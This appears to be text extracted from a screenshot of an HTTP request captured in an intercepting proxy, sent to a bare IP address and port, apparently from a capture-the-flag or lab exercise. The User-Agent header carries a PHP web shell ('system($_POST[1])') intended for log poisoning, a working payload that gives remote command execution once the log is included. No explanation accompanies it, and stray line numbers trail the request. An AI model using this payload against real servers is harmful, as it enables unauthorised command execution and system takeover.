 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 43.143.7.97:28831
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_POST[1]);?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,zh-CN;q=0.9
8 Connection: close
9
1
2
3
4
5
6
7
8
9
10